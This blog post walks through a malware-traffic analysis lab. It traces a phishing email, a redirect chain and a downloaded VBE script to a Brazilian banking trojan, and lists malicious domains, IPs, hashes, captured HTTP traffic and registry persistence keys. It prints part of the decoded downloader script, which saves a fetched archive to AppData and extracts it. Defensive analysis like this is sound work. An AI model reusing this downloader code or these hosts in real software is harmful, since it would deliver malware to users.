Prologue about this and future “Malware Excercise” posts
I have been wanting to blog about my experiences playing with malware and trying to figure out how they work, techniques that helped me dissect them, tools that I used, etc… but never really had the chance/time to sit down and do it outside of work. Since Security Researcher Brad Duncan (follow him on Twitter or via his site at Malware Traffic Analysis) has started to do lab exercises for other researchers/analysts I figured that it would be a good way of killing two birds with one stone (doing the exercise and writing about it). So with that being said, I will take what I have gathered from the lab exercises and use that as my blog posts to document how I found things, tools used, etc… For more information about the exercises that Brad has on his site, you can click here.
Stupid emails!
TL;DR – In this exercise a user got an email and proceeded to get compromised from it. The end-goal is to figure out which email, and develop a time-line of events from the artifacts found.
My Results
- The infected computer’s host name.
Pertruide-PC
- The infected computer’s MAC address.
00:1e:4f:6c:ba:05
- The infected computer’s operating system.
Windows 7 running IE v11.0
- The date, time, subject line, and sender of the malicious email that caused the infection.
To: degrando.rustlyn@world-of-widgets.com
Subject: Voce recebeu comentario de voz em sua foto – 3192132
From: “Facebook.com” <accounts@passport.com>
Date: Tue, 4 Aug 2015 20:16:47 +0000 (UTC) - Information on any malware associated with the infection.
Based on what the alert is for, this looks to be a banking credential theft type of malware that goes after credentials of banks. It looks at any open tabs in a browser to see if there is an open bank page. If none is found, then it looks in the browser history to see if anything is there. It has also been noted to dropping a keylogger on the system to obtain credentials, or setting up a fake bank site to obtain credentials.
- Domains and IP addresses of any related traffic.
http://www.ica.ufmg.br/rha/images/pdf.php / 150.164.130.253

http://downloadpdf.demojoomla.com/Download.rar / 67.212.169.218
http://downloadpdf.demojoomla.com/Gravar.zip / 67.212.169.218
http://australiano2015.com.br / 69.49.115.40 - A timeline of events leading to the infection.
> Tue, 4 Aug 2015 20:16:47 +0000 (UTC) – Email is delivered to Degrando
> Wednesday 2015-08-05 SOC is alerted via Sguil
> (Approx) Wed, 05 Aug 2015 17:04 UTC+1 – Link to the initial malicious site is clicked (http://www.ica.ufmg.br/rha/images/pdf.php)
> Wed, 05 Aug 2015 17:01 UTC+1 – Redirect from the initial malicious site (http://downloadpdf.demojoomla.com/Download.rar)
> Wed, 05 Aug 2015 17:03 UTC+1 – Redirect from the initial malicious site (http://downloadpdf.demojoomla.com/Gravar.rar)
> Wed, 05 Aug 2015 16:04 UTC+1 – Callback traffic to australiano2015.com.br
Notes about this investigation:
Email #2 was the email message that lead to the compromise. Take notice of the bold red parts of the email below:
Received: from shopd.animatursyes.com (shopd.animatursyes.com [50.23.53.30]) by [redacted]; Tue, 4 Aug 2015 20:31:13 +0000 (UTC)
Received: by shopd.animatursyes.com (Postfix, from userid 33) id 552C8198179; Tue, 4 Aug 2015 20:16:47 +0000 (UTC)
To: degrando.rustlyn@world-of-widgets.com
Subject: Voce recebeu comentario de voz em sua foto – 3192132
From: “Facebook.com” <accounts@passport.com>
MIME-Version: 1.0
Content-Type: multipart/mixed; boundary=”13a82c8fbf1e42223cf0a61842c24be9″
Message-Id: <20150804201844.552C8198179@shopd.animatursyes.com>
Date: Tue, 4 Aug 2015 20:16:47 +0000 (UTC)Content-Transfer-Encoding: 7bit
This is a MIME encoded message.–13a82c8fbf1e42223cf0a61842c24be9
Content-Type: text/html; charset=”iso-8859-1″
Content-Transfer-Encoding: quoted-printable<!DOCTYPE HTML PUBLIC “-//W3C//DTD HTML 4.01 Transitional//EN”>
<html>
<head>
</head>
<body>
<div class=3D”separator” style=3D”clear: both; text-align: center;”><a
href=3D”hxxp://www[.]ica[.]ufmg[.]br/rha/images/pdf.php”><img
src=3D”http://1.bp[.]blogspot[.]com/-QsxSVcQGp-w/VBnWc4vWVmI/AAAAAAAAAC8/YSm=XV-22scs/s1600/dd.png” border=3D”0″></a></div>
<div class=3D”separator” style=3D”clear: both; text-align: center;”>
<br>
</div>
<br>
</body>
</html>
<br><a scr=3D”id:0,254670381546021″>–13a82c8fbf1e42223cf0a61842c24be9
Content-Type: application/octet-stream; name=””
Content-Transfer-Encoding: base64
Content-Disposition: attachment–13a82c8fbf1e42223cf0a61842c24be9–
Now the link in the email mentioned above does a 302 redirect as seen below from the PCAP:
GET /rha/images/pdf.php HTTP/1.1
Accept: text/html, application/xhtml+xml, */*
Accept-Language: en-US
User-Agent: Mozilla/5.0 (Windows NT 6.1; Trident/7.0; rv:11.0) like Gecko
Accept-Encoding: gzip, deflate
Host: www.ica.ufmg.br
Connection: Keep-AliveHTTP/1.1 302 Found
Date: Wed, 05 Aug 2015 16:04:22 GMT
Server: Apache
Location: http://downloadpdf.demojoomla.com/Download.rar
Set-Cookie: PHPSESSID=gum7l49126aqapc5file71o6l6; path=/
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Set-Cookie: NotCont=191.96.248.167; expires=Wed, 05-Aug-2015 17:04:22 GMT
Content-Length: 0
Connection: close
Content-Type: text/html; charset=UTF-8
Based on the HTTPS logs that was supplied for this exercise, we can see that there are two files that are downloaded as witnessed below:
File #1 – Aug 5, 2015 17:01: http://downloadpdf.demojoomla.com/Download.rar
MD5 = 6325f04a77fce24c8c43b71d817d3fe7
VT link: http://www.virustotal.com/file/1c9b68f1ee6b842a3c7b01a7b41e74e6f22b1ee6925e6cfb067401ac573813be/analysis/1439293884/
VT hits: 20 / 57
First Scan Date: 2015-08-11 11:51:24This Rar file contains the folder and file: Download\Download.vbe
MD5 = 50ac6b67b095aeb4e85b3f94e66d8666
VT link: http://www.virustotal.com/file/26b4816ccc24624dc505d8711641630793d96da497bed827efd6392da276eecf/analysis/1438890108/
VT hits: 16 / 55
First Scan Date: 2015-08-06 19:41:48File #2 – Aug 5, 2015 17:03: http://downloadpdf.demojoomla.com/Gravar.rar
MD5 = e1d6e85f72d76845f9dc1c5c3d4fd469
VT link: http://www.virustotal.com/file/8b4afdcd97e2c42bb841f48b90bededbf64632dede258afcb5675d878c0e8fdc/analysis/1439071536/
VT hits: 14 / 56

First Scan Date: 2015-08-08 22:05:36This zip file contains the file: dmw.exe
MD5 = 3c3e8b9b18fb1d14095adb0a16d457d8
VT link: http://www.virustotal.com/file/033742c2c7d5393300366b61ffd946d8ffe2a664f4cf8ed6b00ad28cafc66fb9/analysis/1439285641
VT hits: 16 / 56
First Scan Date: 2015-08-11 09:34:01
**Note: The one thing that I would like to point out here is that the VBE file found in the ‘Download.rar’ file was decrypted via the script found here.
When using the script above, I used csript over wscript so I could pipe the output to a text file and try to decipher it from there. The decrypted file can be found over on my GitHub page (where all my findings are located from the different exercises). Based on what I am seeing in the decoded ‘Download.Rar_Download.vbe_decoded.log’ it looks like the script checks to see if there is a file called ‘monumento.zip’ and if so deletes it. It then downloads the Gravar.rar file.
The part that I am not sure of is how it extracts itself and runs considering that I am not seeing anything in the script that performs these tasks like it does for the ‘monumento.zip’ file as you can see from the snippet below:
If universal.Status = 200 Then
Dim cafezinho
Set cafezinho = CreateObject(Base64Decode("QURPREIuU3RyZWFt")) --> Set cafezinho = CreateObject(Base64Decode("ADODB.Stream"))
With cafezinho --> CreateObject(Base64Decode("ADODB.Stream"))
.Type = 1 'adTypeBinary
.Open
.Write universal.responseBody
.SaveToFile responde --> .SaveToFile "C:\Users\" & wScript.createObject("WScript.Shell").expandEnvironmentStrings("%USERNAME%") & "\AppData\Roaming" & "\monumento.zip"
.Close
End With
set cafezinho = Nothing --> set CreateObject(Base64Decode("ADODB.Stream")) = Nothing
End If
Set objt = CreateObject("Scripting.FileSystemObject")
If objt.FileExists(responde) Then --> If objt.FileExists("C:\Users\" & wScript.createObject("WScript.Shell").expandEnvironmentStrings("%USERNAME%") & "\AppData\Roaming" & "\monumento.zip") THEN
set sa = CreateObject("Shell.Application")
set filesInzip=sa.NameSpace(responde).items --> set filesInzip=sa.NameSpace("C:\Users\" & wScript.createObject("WScript.Shell").expandEnvironmentStrings("%USERNAME%") & "\AppData\Roaming" & "\monumento.zip").items
sa.NameSpace(BAILARINA).CopyHere(filesInzip) --> sa.NameSpace("C:\Users\" & wScript.createObject("WScript.Shell").expandEnvironmentStrings("%USERNAME%") & "\AppData\Roaming").CopyHere(filesInzip)
End if
Regardless I know that the dwm.exe file gets executed (somehow) and runs for a while. It then spawns a new process and calls vbc.exe which then starts to connect to the site australiano2015.com.br/accord/point.php and performs a POST to that site with information about the type of system and what is running on it as seen below:
POST /accord/point.php HTTP/1.0
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 138
Host: australiano2015.com.br
Accept: text/html, */*
Accept-Encoding: identity
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/39.0.2171.71 Safari/537.36ID_MAQUINA=PERTRUIDE-PC&VERSAO=3.7&WIN=Microsoft+Windows+7+Home+Premium++6.1.7601&NAVEGADOR=&PLUGIN=Sem+Plugin&AV=Sem+Anti-Virus+InstaladoHTTP/1.1 200 OK
Date: Wed, 05 Aug 2015 16:04:39 GMT
Content-Length: 9
Keep-Alive: timeout=10, max=100
Connection: Keep-Alive
Content-Type: text/html
Set-Cookie: TS0194eee0=013c871b06d32a5a34d3738a33af95bd8dbaade713d043ffbed029a8cb7a8f1762517dfc2f; Path=/TRUEFalse
The following is what I saw from my test run of the DMW.exe file on my Windows VM after running for a while:
- Current Directory: C:\Users\Administrator\Desktop\Excercise\Gravar\
- Command Line: “C:\windows\Microsoft.NET\Framework\v2.0.50727\vbc.exe”
File changes to the system using RegShot after running the dmw.exe file:
- C:\Users\Administrator\AppData\Local\Temp\serpente.txt
- C:\Users\Administrator\AppData\Roaming\botpc.cdr
- C:\Users\Administrator\AppData\sqlite3.dll
Reg Keys added to the system using RegShot after running the dmw.exe file:
- HKU\S-1-5-21-3862639240-4259269860-3308957193-500\Software\Microsoft\Windows\CurrentVersion\Explorer\UserAssist{CEBFF5CD-ACE2-4F4F-9178-9926F41749EA}\Count\P:\Hfref\Nqzvavfgengbe\Qrfxgbc\Rkprepvfr\Tenine\qzj.rkr: 00 00 00 00 01 00 00 00 00 00 00 00 00 00 00 00 00 00 80 BF 00 00 80 BF 00 00 80 BF 00 00 80 BF 00 00 80 BF 00 00 80 BF 00 00 80 BF 00 00 80 BF 00 00 80 BF 00 00 80 BF FF FF FF FF 80 C7 4C 33 AE D5 D0 01 00 00 00 00
- HKU\S-1-5-21-3862639240-4259269860-3308957193-500\Software\Microsoft\Windows\CurrentVersion\Run\MediaCenter: “C:\Users\Administrator\AppData\Roaming\dmw.exe”
Notice how the above regkey is added for persistence in a non-usual place (at least I have not seen this location before this exercise).
– Update 8.19.2015
So after talking to a couple of other analysts at work that did the exercise about how the dmw.exe file gets unzipped, and executed, one of them brought up this particular line of code from the script:
.SaveToFile responde --> .SaveToFile "C:\Users\" & wScript.createObject("WScript.Shell").expandEnvironmentStrings("%USERNAME%") & "\AppData\Roaming" & "\monumento.zip"
which tells the script to save the file (the gravar.zip file) AS “monumento.zip” on the filesystem. Later on in the code, the file gets unzipped as well and executed. Now that makes sense! Mystery solved.